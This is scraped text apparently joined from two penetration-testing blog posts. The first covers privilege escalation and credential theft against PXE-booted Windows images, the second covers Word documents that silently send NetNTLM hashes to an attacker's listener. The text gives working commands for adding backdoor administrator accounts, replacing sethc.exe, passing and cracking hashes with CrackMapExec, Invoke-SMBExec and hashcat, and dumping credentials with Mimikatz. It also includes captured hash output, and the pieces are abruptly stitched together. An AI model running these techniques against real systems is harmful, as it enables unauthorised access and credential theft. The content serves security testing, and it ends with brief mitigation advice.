
This is probably the simplest way to gain elevated access to the system image. After going through the Windows PE boot process, go back into the Settings menu for the VM. Set "IDE" to be at the top in the "Startup order" of the BIOS section. Save the settings, start the VM, and connect to the console. The VM should enter the initial Windows setup process. Pressing Shift+F10 will bring up a system console. Note that this is different than pressing F8 during the Windows PE deployment phase. Enter the following commands to add your local Administrator user.net user netspi Password123! /add net localgroup administrators /add netspi
 Check the Administrators group membership.

Now that the user has been created and added to the Administrators group, wait for the VM to finish setup and log in.
Once logged in, you will have local Administrator privileges! We can go a step further and obtain local system with PsExec.
PsExec.exe -i -s cmd.exe
 The local system cmd prompt can be used to check if the computer account has domain user privileges. This can be a good starting point for mapping out the domain with a tool like BloodHound/SharpHound.
2. Mount image disk - Add batch or executable files to all users.

The shortcuts or files located in C:Users%username%AppDataRoamingMicrosoftWindowsStart MenuProgramsStartup will run when the users log in at startup. Change directories to the Administrator's Startup directory and create a batch file with the following commands.@echo off net user "startup" "password" /add net localgroup "Administrators" /add "startup"
 The batch file will run when the Administrator user logs in. If this attack is combined with attack scenario #4, the Administrator user can log in with a blank password. Check to see that the startup user is created and added to the Administrators group after login.
3. Mount image disk - Overwrite sethc.exe or other accessibility options.

Replacing sethc.exe (Sticky Keys) is a classic privilege escalation technique. sethc.exe is located at %windir%System32sethc.exe. The command below copies cmd.exe and renames it to sethc.exe.cp cmd.exe sethc.exe
 If sticky keys is enabled, a local system cmd prompt will pop up when "Shift" is clicked five times in a row.


4. Mount image disk - Use chntpw tool to overwrite Administrator password.

The chntpw tool can clear the password for a Windows user. The SAM and SYSTEM files are located in the %windir%System32config directory. The netspi user's password is cleared and the account can be logged into without entering a password.Password Scraping Attacks
5. Scrape VM memory files for passwords during install or login.


My colleague James Houston deserves a huge shout out for coming up with this attack. The general idea here is to use the snapshot or suspension functionality to capture passwords in the VM's memory. This can be done during the actual PXE boot deployment process, installation, or login steps. This example will retrieve the password for the deployment service account during the MDT deployment process. The deployment user is used to join computers to the domain in the "Computer Details" step of the deployment task sequence. At this point, either suspend or take a snapshot of the VM's current state. In Hyper-V, use the Checkpoint functionality to take a snapshot. Under the Checkpoint menu in Settings, make sure that "Standard checkpoints" is selected. This will ensure application and system memory is captured. The snapshot location is also set in this menu. Browse to the snapshot file location and look for the corresponding files for your hypervisor.- VMWare: .vmem, .vmsn (snapshot memory file), .vmss (suspended memory file)
- Hyper-V: .BIN, .VSV, .VMRS (virtual machine runtime file)
strings PXEtest.VMRS | grep -C 4 "UserID=deployment"

6. Mount image disk - Review local Unattend/Sysprep files.

Unattend and Sysprep files can contain passwords used for deployment and setup. The following locations contain files related to Sysprep.- %windir%Panther
- %windir%PantherUnattend
- %windir%System32Sysprep
7. Mount image disk - Copy the SAM file and pass the hash with the Administrator account.
The SAM and SYSTEM files are located in the %windir%System32config directory. This file can be copied off to your local machine and Mimikatz can be used to extract the hashes. The Administrator hash can be used in pass the hash attacks with CrackMapExec or Invoke-TheHash.crackmapexec smb targetip -u username -H LMHASH:NTHASH Invoke-SMBExec -Target 192.168.100.20 -Domain TESTDOMAIN -Username TEST -Hash F6F38B793DB6A94BA04A52F1D3EE92F0 -Command "command or launcher to execute" -verboseThis can be an extremely effective technique to elevate privileges if the domain has shared local Administrator passwords.
8. Mount image disk - Copy the SAM file and crack the Administrator account.
Like above, once the SAM and SYSTEM files are copied to your local machine, the Administrator account can be cracked with Hashcat or John the Ripper. A sample Hashcat command is below. Visit the hashcat wiki for setup and basic usage.hashcat64.bin -m 1000 targethashes.txt wordlist.txt -r crackrule.rule -o cleartextpw.txt --outfile-format 5 --potfile-disable --loopback -w 3
Post Login Password Dumps


Once the techniques above have given access to the PXE booted image, we can dump passwords. Mimikatz is a great tool for password dumping. sekurlsa::logonpasswords will dump passwords from LSASS memory. lsadump::secrets dumps the LSA secrets. vault::cred dumps saved credentials from the Credential Manager. However, if a saved credential is set as a domain password type, this command will not retrieve the credential successfully. The Mimikatz wiki has a good explanation on how to extract these credentials.Mitigation and Prevention
There are inherent security risks associated with the use of PXE deployments that do not require authentication or authorization of any kind, especially on user LANs. It is highly recommended that PXE installations require credentials to begin the installation process. For example, this can be configured on a distribution server simply by checking "Require a password when computers use PXE" in System Center Configuration Manager. One of the main takeaways from the attacks above is that applications or software that contain sensitive data should not be included in any images. In addition, shared local Administrator passwords or service account passwords should not be used on images (or anywhere in the domain). Images can be compromised and this should help reduce the risk to machines on the domain. Finally, PXE deployments should only be available on isolated networks. Check out these best practices from Microsoft for more information on securing PXE boot deployments.References
Thanks to Scott Sutherland (@_nullbind), Alex Dolney (@alexdolney), and James Houston for their wisdom and guidance!- https://www.vmware.com/products/personal-desktop-virtualization.html
- https://docs.microsoft.com/en-us/virtualization/hyper-v-on-windows/about/
- https://www.kali.org/downloads/
- https://docs.microsoft.com/en-us/sysinternals/downloads/psexec
- https://github.com/BloodHoundAD/BloodHound
- https://github.com/BloodHoundAD/SharpHound
- https://github.com/byt3bl33d3r/CrackMapExec
- https://github.com/Kevin-Robertson/Invoke-TheHash
- https://hashcat.net/wiki/
- https://github.com/gentilkiwi/mimikatz
- https://github.com/gentilkiwi/mimikatz/wiki/howto-~-credential-manager-saved-credentials
- https://docs.microsoft.com/en-us/sccm/osd/plan-design/security-and-privacy-for-operating-system-deployment
- Burp Suite Pro (collaborator client)
- Inveigh OR
- Responder (hash capture)
- 7zip (open document archive)
Linking an image



To link an image, open the insert tab and click the Pictures icon. This will bring up the explorer window. In the file name field, enter the malicious URL and hit the insert drop down to choose "Link to File". A burp collaborator link has been used for easy demonstration. Once linked, the broken image can be sized down to nothing. This is an added plus if your malicious document will be used in a red team or social engineering engagement. Make sure to save the changes to the document. Now, whenever this document is opened, Microsoft Word will attempt to resolve the image linked in the document. These requests are logged in the Burp Collaborator client.Capturing NetNTLM hashes with UNC path injection


Again, the methods discussed here will be similar to the latest blog from netbiosX. Using 7zip, extract the files contained in the Word document. The file we want to modify is document.xml.rels, located under your_word_doc.docxword_rels. This file contains a list of relationships and their associated targets. The Relationship in question is going to be of type image. Set the Target value to the UNC path of your listening host. Save the file and copy it over to the word document with 7zip. Once a user opens the Word document, Inveigh or Responder will capture incoming authentication requests.PS C:> Invoke-Inveigh -NBNS N -LLMNR N -ConsoleOutput Y -IP 192.168.0.2 Inveigh 1.3.1 started at 2017-12-19T17:22:26 Elevated Privilege Mode = Enabled WARNING: Windows Firewall = Enabled Primary IP Address = 192.168.0.2 LLMNR Spoofer = Disabled mDNS Spoofer = Disabled NBNS Spoofer = Disabled SMB Capture = Enabled WARNING: HTTP Capture Disabled Due To In Use Port 80 HTTPS Capture = Disabled Machine Account Capture = Disabled Real Time Console Output = Enabled Real Time File Output = Disabled WARNING: Run Stop-Inveigh to stop Inveigh Press any key to stop real time console output 2017-12-19T17:23:19 SMB NTLMv2 challenge/response captured from 192.168.0.3(DESKTOP-2QRDJR2): Administrator::DESKTOP-2QRDJR2:57[TRUNCATED]cb:091[TRUNCATED]5BC:010[TRUNCATED]02E0032002E00310038003200000000000000000000000000One of the major advantages of this method is that there is no indication to the end user that Word is attempting to connect to a malicious URL or UNC path. The request is made once the document is opened and there is no URL or UNC path displayed at startup.
